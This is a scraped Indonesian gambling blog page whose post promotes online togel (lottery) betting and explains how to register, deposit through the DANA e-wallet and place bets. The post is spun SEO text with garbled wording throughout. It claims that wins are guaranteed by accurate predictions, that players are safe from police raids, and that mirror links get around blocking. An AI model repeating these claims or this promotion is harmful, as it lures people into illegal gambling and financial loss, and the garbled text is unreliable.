                             </a><a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-togel/" alt="View all posts in Judi Togel"> 
                                 Judi Togel
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-seruyan/" title="Permalink to: Mekanisme Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Metode Bermain Togel Uang Asli 
Seruyan">
                            Mekanisme Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Metode Bermain Togel Uang Asli 
Seruyan                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://mauricecarlin.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://mauricecarlin.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2023/06/"><time datetime="">01/06/2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Anda masih pemula dan ingin coba keberuntungan besar sekali? Bermain togel online diantara satu type pekerjaan taruhan yang sekarang digandrungi sebab keuntungannya yang begitu besar. Kalian seluruh yang ingin peroleh untung paling besar lebih singkat pasti dapat mencoba keberuntungan main taruhan togel online. di sejarahnya yang mana togel ini dimainkan pada bandar darat tentunya saat ini dapat dimainkan dengan online dengan benar-benar ringan serta membahagiakan, bahkan juga juga makin banyak untungnya.</p>
<p>Trik bermain judi di dalam internet sudahlah banyak diimplementasikan beberapa betaruh dengan merasai semua spekulasi heboh dan membahagiakan yang dapat menjadi unggulan terpercaya dan terbaik saat ini. Pasti banyak ada pilihan blog judi selaku pemasok games togel taruhan terkomplet serta terhebat yang dapat pemain ikutinya. Pilih serta masuk website judi sah bisa dipercaya ialah penting buat siapa-siapa saja terutam kalian yang pengin senang dan selalu untung.</p>
<p>Masuk website resmi BO deposit dana pastilah dapat menjadi unggulan dewasa ini terlebih dalam beri keuntungan yang paling memberi kepuasan. Beberapa betaruh dapat memercayakan blog judi terpercaya dan terbaik ini dalam mendapat pelbagai servis amat komplet serta begitu memberi kepuasan. Cuma sekali daftar pastinya siapa saja banyak betaruh pasti dapat peroleh semua servis terpilih sangat terkesan sehari-harinya.</p>
<h2>Terpikat Bermain Judi Togel Online? Persiapkan Perihal Berikut Ini!</h2>
<p>Gampang serta membahagiakan Di saat betaruh dapat merasai semua judi terkesan bermain judi togel dalam internet terlebih dengan bebas menunjuk pasaran togel serta type taruhan yang diinginnya. Layanan bermain judi togel terpilih dan terkomplet yang dapat pemain temukan pastinya begitu beri keuntungan. Bila anda ialah salah seseorang yang terpikat main togel online tentunya ini bakal sangat terasa memberi kepuasan terpenting Waktu pemain dapat mewujudkan keuntungannya sampai beberapa ratus juta rupiah.</p>
<p>Amat untung Sewaktu main taruhan togel online pastinya bukan cuma beri keuntungan benar-benar berlimpah tetapi juga kasih kepuasan yang lain. Arena taruhan berkelas permainan togel telah banyak digemari serta digandrungi banyak betaruh saat ini. Siapa saja tentunya dapat lekas memasangkan taruhannya main taruhan togel terpercaya serta terbaik.</p>
<p>Metode bermain taruhan togel blog resmi BO deposit dana sekarang ini dapat dikerjakan dengan cara online. pemain cuman perlu menduga angka keluaran togel yakni sangat baik merupakan sama denga keluaran hasil angka togel. Tiap-tiap pasaran togel yang disiapkan pasti beri penampakan suatu tabel berisi data keluaran angka togel. Buat main taruhan togel ini pasti pemain perlu miliki prakiraan tepat menang taruhan togel terpercaya dan terbaik.</p>
<p>Seluruh pemain kelompok mana saja tentunya bisa taruhan kerjakan penempatan sangat tepat serta tepat. Untuk mengawali taruhan, hal yang dapat pemain pemula persiapkan lebih dahulu antara lain yaitu:</p>
<p>Alat bermain judi togel tentu saja merupakan Android selaku feature media online yang ringan dipakai dibawa dimanapun. Pastinya pemain juga dapat mempunyai fitur yang lain seperti Smatphone dan Iphone.<br />
Semuanya feature apa saja mesti telah mendapatkan dukungan akses internet yang lancar dan terus konstan maka bisa dipakai lebih gampang dan lancar.<br />
Pemain pasti butuh mempunyai modal bermain judi uang asli ini yakni dengan rurpiah tunai baik sama jumlah yang sedikit cukup IDR 10.000 saja menjadi nilai sekurang-kurangnya deposit.<br />
Persiapkan juga nomor rekening dapat dibentuk terlebih dulu yaitu untuk trik simpel mengerjakan transaksi bisnis apapun itu, dapat pemain buat di model bank yang disajikan.<br />
Ada banyak data yang harus disediakan lebih dulu yakni dengan data khusus adalah membutuhkan nomor contact yang dapat disediakan pemain dengan aktif pun perlu miliki alamat e mail yang bisa dibentuk pada account yahoo ataupun gmail.</p>
<p>Itu soal yang bisa dipersiapkan lebih dulu oleh beberapa pemain pemula. Pastilah juga, selaku seorang pemula karena itu mesti telah siap dengan moral taruhan yang makin lebih kuat jadi perlu siap lawan hasil permainan judi untuk peroleh keuntungan paling besar atau sampai efek serta rugi yang mungkin dihadapi. Lepas dari hal semacam itu, dengan moral diri lebh kuat juga beri keluasaan menang buat banyak betaruh.</p>
<h2>Situs Sah BO Deposit Dana Pastinya Jadi Opsi Unggulan Terbaik Situs Teraman</h2>
<p>Gelaran taruhan berpamor permainan taruhan togel terunggul sudah pasti bisa dihandalkan  baik sebagai spekulasi yang semakin lebih membahagiakan. Lewat cara bermain judi terbaik saat ini dapat dihandalkan jadi taruhan terka angka yang dapat beri keuntungan paling banyak pastinya pemain perlu memainkan dalam sebuah website judi terpercaya dan terbaik.</p>
<p>Berbicara bab blog judi dapat dipercaya ini, seperti apakah bandar judi yang dapat kalian percayakan? Pasti ada sejumlah kelompok perlu kalian tahu untuk kelompok blog judi paling dipercaya maka dari itu semakin lebih ringan dalam memastikan opsi bandar judi terpercaya dan terbaik yang bisa dihandalkan  baik tiap harinya. Tentu beberapa betaruh cuman dapat merasai spekulasi yang hebat dan begitu menggembirakan hingga perihal ini begitu memberi keuntungan untuk siapa saja. Bertindak sebagai alternatif situs terhebat agen BO deposit dana terpercaya serta terbaik pastinya bisa jadi opsi terpercaya serta terbaik buat anda.</p>
<p>Siapa-siapa saja tentunya bakal merasakan semua serunya dan kenyamanan taruhan sehari-harinya karena itu pastinya pemain terasa benar-benar simpel dalam mainkan taruhan togel amat aman. Tentukan situs paling dipercaya baiknya yang telah punya label sah serta bersertikat. Tanda-tanda spesial bandar judi telah mempunyai lisensi merupakan punyai sertifkat bisa dipercaya bukti broker judi yang udah sah dan bisa beri servis terbaik dan sangatlah terkesan. Beberapa betaruh pasti dapat juga menunjuk web-site judi profesional yang udah lama bekerja hingga bisa dibuktikan selalu bisa dipercaya tiap harinya secara baik. Bersama blog judi sah bisa dipercaya ini pasti pemain dapat merasai semua keamanan teruji misalnya:</p>
<p>Aman taruhan pasang angka dimanapun dan kapan pun bebas dari dampak judi seperti Razia yang tengah dilakukan pemerintahan.<br />
Lewat android, pemain aman dari bermacam keragua-raguan siapa saja.<br />
Metode login begitu aman dikarenakan terdapatnya sandi untuk tiap-tiap account peserta.<br />
Keamanan semua data privacy pemain pun terbangun sangatlah aman tidak akan dibongkar ke faksi siapa saja.<br />
Link opsi unggul beri akses terus ringan dan lancar tiap harinya meskipun situs pokok terserang blokir atau susah dijangkau.<br />
Kenali Apa Saja Layanan Terhebat Situs Togel BO Deposit Dana Paling dipercaya</p>
<p>Jadi anggota web-site judi sah paling dipercaya pasti bisa merasai semua kelebihan situs itu dalam memberi layanan sangat komplet. Kualitas terhebat semua servis taruhan togel pasti beri kepuasan mendukung semua kepentingan pemain maka dari itu bisa kasih keringanan menang sehari-harinya. Dengan service terhebat dan begitu memberi kepuasan pastinya betaruh bisa temukan keluasaan dan kenyamanan taruhan sehari-harinya dengan secara optimal yang semakin lebih aman bisa dipercaya.</p>
<p>Lewat website judi terpercaya serta terbaik yang dapat anda putuskan serta mengikutinya ini pastinya bisa beri servis paling memberikan kepuasan. Lewat service terunggul blog judi terbaik BO deposit dana ini pemain selalu temukan service sangat terkesan sehari-harinya. Service terhebat situs dapat dipercaya yang dapat pemain temukan yaitu:</p>
<h2>Pasaran togel paling besar dan terbeken</h2>
<p>Ringan untuk pemain capai kesuksesan main togel online dengan bisa pilih tiap pasaran togel yang pengin di ikutinya. Bersama blog resmi bisa dipercaya ini beri servis terkomplet pasaran togel terhebat serta terpouler utamanya di golongan bettor Asia ialah Togel Singapore, Hongkong, Taiwan, Toto Macau, Sydney serta Cambodia.</p>
<h2>Data keluaran hasil angka skedul masih tetap</h2>
<p>Pemain tidak butuh sulit paya cari data keluaran hasil angka dikarenakan dapat mendapatnya dengan gampang serta cepat di skedul yang udah disajikan. Tiap-tiap data result togel yakni keluaran hasil angka dikasihkan dengan langsung oleh pools togel paling dipercaya dengan angka tepat tanpa kecurangan apapun itu pastilah sama sesuai skedul yang telah diputuskan dan tidak telat.</p>
<h2>Prakiraan angka tepat</h2>
<p>Kemenangan togel pastinya ditanggung oleh situs dengan menyiapkan perkiraan angka presisi paling dipercaya dapat pemain temukan buat sejumlah jenis taruhan ada. Oleh karena ada prakiraan angka yang udah dirumuskan oleh beberapa master togel pastinya kasih anda pemikiran lebih pas angka tepat menembus bandar.</p>
<h2>Info togel komplet</h2>
<p>Web-site judi bisa dipercaya pula tampilkan beragam info dan data togel terkomplet presisi dapat dipercaya yang juga menolong pemain bisa mendapati angka tepat sangat tepat. Antara info komplet dapat pemain temukan ialah code alam, syair angka togel, paito togel, paito warna, angka paten, live draw togel, buku ijtihad mimpi dan erek erek ijtihad mimpi.</p>
<h2>Langkah Gampang Daftar Account Anyar Gratis Situs BO Deposit Dana Login 24 Jam</h2>
<p>Mendapati keringanan akses situs BO deposit dana terpercaya serta terbaik kasih keringanan bettor pasang angka sewaktu-waktu. Akses site yang selalu lancar sehari-harinya bisa kasih kelapangan serta kenyamanan taruhan dengan aman bisa dipercaya. Tiap-tiap betaruh bisa mengerjakan beberapa spekulasi secara mudah serta fleksibel cukup pakai akses blog yang terus dapat diperoleh 24 jam non-stop tiap harinya. Buat dapat selekasnya mendaftarkan di satu diantaranya web-site judi terpercaya dan terbaik ini karena itu pemain dapat selekasnya nyatakan jaringan intetnet lancar dan bukalah link sah website judi dapat dipercaya.</p>
<p>Di sisi website Home, pemain bisa pilih menu DAFTAR/ REGISTER tercatat pada bagian atas hingga pemain dapat memperoleh formulir register masih kosong serta dapat dipakai untuk lekas diisi terlebih dulu diantaranya mencakup data:</p>
<p>Nama komplet pemain<br />
Nama Username<br />
Sandi dengan password berwujud huruf dan angka<br />
Nomor rekening<br />
Nama pemilik rekening<br />
Alamat e-mail<br />
Nomor contact<br />
Nama model bank</p>
<p>Nyatakan untuk check ulangi data diri telah betul, benar dan komplet selekasnya kirimkan pada pihak bandar cukup dengan click kirim/ submit jadi semuanya data akan diolah  cepat. Dengan pakai data paling simpel ini karenanya tentunya akan membantu pemain lewat proses yang pendek, cuma dua menit saja pasti pemain bakal peroleh lekas account peserta sah ialah Pemakai Id diikuti kode yang bisa dipastikan sendiri secara tepat. Tiap-tiap account peserta yang udah dipunyai pemain tentu bisa dihandalkan untuk login situs dengan gampang sewaktu-waktu.</p>
<h2>Metode Gampang Negosiasi BO Deposit Dana Modal Kurang Tiada Potongan</h2>
<p>Pemain perlu berikan modal terlebih dulu agar dapat lekas peroleh kelapangan akses tiap hari secara tambah aman dapat dipercaya. Karena itu secara kerjakan penanaman modal membikin pemain bisa menempatkan taruhannya dengan uang asli rupiah. Tiap-tiap spekulasi pakai uang asli rupiah sudah pasti bakal kasih keuntungan uang asli rupiah secara fakta. Pemain bisa mendapat kehebohan dan kenyamanan spesifik melalui langkah paling nyaman dan aman buat siapa saja secara lebih optimal.</p>
<p>Cara gampang bisnis pembayaran deposit yaitu dnegan trik mendatangi halaman Home dan pemain dapat click menu DEPOSIT yang tercantum pada bagian atas hingga dapat temukan sebuah slip pembayaran. Data yang harus diisi pemain ialah tentukan nilai jumlah deposit dan sistem bayar seperti BO deposit dana yang pastilah ringan dipakai. Untuk masalah ini, karenanya pemain dapat putuskan opsi deposit DANA lewat pelayanan E-Wallet yang disajikan.</p>
<p>Pemain bakal temukan keringanan lakukan transaksi bisnis seusai mendapat nomor arah dari faksi situs. Trik transfer paling mudah dapat dikerjakan dengan cara langsung dengan membuka account DANA pada handphone anda dan lekas kerjakan transfer tanpa potongan maka dari itu saldo account peserta dengan langsung berisi.</p>
<h2>Trik Bermain Dan Pasang Angka Togel Online BO Deposit Dana Simpel Menang</h2>
<p>Semuanya pemain bisa mengerjakan penempatan angka kepada bandar togel dengan lihat jadwa membuka togel sebelumnya telat. Oleh karena itu, pemain perlu dapat menduga angka keluaran togel dengan tepat yang serupa dengan hasilnya pengeluaran angka di skedul yang ditetapkan baik pada siang hari, sore hari, atau bahkan juga malam hari dan pagi hari sama sesuai pasaran yang di ikuti. Karena itu, dalam memastikan metode penempatan angka dengan perkiraan tepat ini pastinya pemain perlu menerka angka lebih benar bisa dipercaya maka dapat temukan kelapangan buat lekas pasang angka dengan tepat.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg" alt="" width="300" height="171" srcset="https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg 300w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-1024x585.jpg 1024w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-768x439.jpg 768w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-1536x878.jpg 1536w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Langkah gampang bermain judi togel yakni mengira angka dengan mainkan type taruhan yang disiapkan bisa anda mainkan Bersama BO deposit dana paling simpel ini, misalnya misalnya:</p>
<p>Tusuk Bebas<br />
Tusuk Tepat<br />
Tusuk Macau<br />
Tusuk Naga<br />
Togel Dasar<br />
Togel 2D 3D 4D<br />
Togel Shio<br />
Kembang kempis<br />
tengah pinggir<br />
Silang homo<br />
Togel Gabungan</p>
<p>Dengan sangatlah simpel serta menarik pemain dapat pastikan selekasnya jenis taruhan yang pengin di ikutinya. Langkah pasang taruhan paling gampang dalam menjalankan spekulasi togel ini dapat pemain permainkan benar-benar ringan serta fleksibel. Pastinya, pemain bakal ringan merasai keamanan dan serunya Sewaktu akan pasang angka taruhan togel melalui langkah masuk feature taruhan. Di feature taruhan, pemain dapat putuskan atau click pasaran yang di ikuti, setelah itu putuskan type taruhan dan lekas masukan ramalan angka sesuai peraturan tiap jenis taruhan dimainkan.</p>
<p>Pemain pun perlu tetapkan berapakah nilai bet yang hendak terpasang di sekali penempatan karena ada peraturan sedikitnya bet 100 perak dan optimal bet tercantum. Pastikan bet amat tepat dan selekasnya pasang taruhan anda kepada bandar. Dengan ini jadi tentu pemain sudah melaksanakan penempatan angka dan dapat memandang dari hasil result togel pada era seterusnya untuk mengenali apa dapat peroleh kemenangan. Begitu metode serta tutorial main togel online terpilih serta paling gampang ini dapat terus-menerus beri keuntungan serta ketenteraman peserta.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-seruyan/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-seruyan/&#038;text=Mekanisme%20Daftar%20Account%20Anyar%20Serta%20Transaksi%20bisnis%20BO%20Deposit%20Dana%20Metode%20Bermain%20Togel%20Uang%20Asli%20Seruyan" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-seruyan/&#038;title=Mekanisme%20Daftar%20Account%20Anyar%20Serta%20Transaksi%20bisnis%20BO%20Deposit%20Dana%20Metode%20Bermain%20Togel%20Uang%20Asli%20Seruyan" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-seruyan/&#038;title=Mekanisme%20Daftar%20Account%20Anyar%20Serta%20Transaksi%20bisnis%20BO%20Deposit%20Dana%20Metode%20Bermain%20Togel%20Uang%20Asli%20Seruyan" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-seruyan/&#038;title=Mekanisme%20Daftar%20Account%20Anyar%20Serta%20Transaksi%20bisnis%20BO%20Deposit%20Dana%20Metode%20Bermain%20Togel%20Uang%20Asli%20Seruyan" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-seruyan/&#038;title=Mekanisme%20Daftar%20Account%20Anyar%20Serta%20Transaksi%20bisnis%20BO%20Deposit%20Dana%20Metode%20Bermain%20Togel%20Uang%20Asli%20Seruyan" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-katingan/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Mekanisme Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Metode Bermain Togel Uang Asli 
Katingan </a></div><div class="nav-next"><a href="https://mauricecarlin.com/proses-daftar-account-anyar-dan-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-kapuas-hulu/" rel="next"> Proses Daftar Account Anyar Dan Bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli 
Kapuas Hulu <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://mauricecarlin.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://mauricecarlin.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Judi-Slot-Online-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/maxwin-wolf-gold/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/maxwin-wolf-gold/" title="Permalink to: Maxwin Wolf Gold: Panduan Lengkap untuk Memenangkan Permainan">
                                                Maxwin Wolf Gold: Panduan Lengkap untuk Memenangkan Permainan                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">12/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Daftar-Judi-Slot-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/demo-slot-wolf-gold-gratis/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/demo-slot-wolf-gold-gratis/" title="Permalink to: Demo Slot Wolf Gold Gratis: Panduan Lengkap dan Tips Bermain">
                                                Demo Slot Wolf Gold Gratis: Panduan Lengkap dan Tips Bermain                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">11/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Situs-Slot-Gacor-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/slot-wolf-gold-mudah-menang/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/slot-wolf-gold-mudah-menang/" title="Permalink to: Slot Wolf Gold Mudah Menang: Strategi dan Tips Untuk Meraih Kemenangan">
                                                Slot Wolf Gold Mudah Menang: Strategi dan Tips Untuk Meraih Kemenangan                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">10/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://mauricecarlin.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/maxwin-wolf-gold/">Maxwin Wolf Gold: Panduan Lengkap untuk Memenangkan Permainan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/demo-slot-wolf-gold-gratis/">Demo Slot Wolf Gold Gratis: Panduan Lengkap dan Tips Bermain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/slot-wolf-gold-mudah-menang/">Slot Wolf Gold Mudah Menang: Strategi dan Tips Untuk Meraih Kemenangan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/judi-togel-taiwan/">Judi Togel Taiwan: Panduan Lengkap untuk Pemain Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/togel-taiwan-terpercaya/">Togel Taiwan Terpercaya: Panduan Lengkap dan Tips Menang</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://mauricecarlin.com/2026/01/'>January 2026</a></li>
	<li><a href='https://mauricecarlin.com/2025/12/'>December 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/11/'>November 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/10/'>October 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/09/'>September 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/08/'>August 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/07/'>July 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/06/'>June 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/05/'>May 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/04/'>April 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/03/'>March 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/02/'>February 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/01/'>January 2025</a></li>
	<li><a href='https://mauricecarlin.com/2024/12/'>December 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/11/'>November 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/10/'>October 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/09/'>September 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/08/'>August 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/07/'>July 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/06/'>June 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/05/'>May 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/04/'>April 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/03/'>March 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/02/'>February 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/01/'>January 2024</a></li>
	<li><a href='https://mauricecarlin.com/2023/12/'>December 2023</a></li>
